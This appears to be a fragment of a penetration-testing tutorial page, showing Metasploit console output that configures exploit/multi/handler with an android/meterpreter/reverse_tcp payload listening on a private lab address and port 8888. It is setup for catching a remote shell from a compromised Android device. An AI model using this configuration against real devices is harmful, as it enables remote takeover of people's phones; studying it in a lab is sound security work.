 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Andr
oid extension
LHOST 192.168.20.128 yes The listen address
LPORT 8888 yes The listen port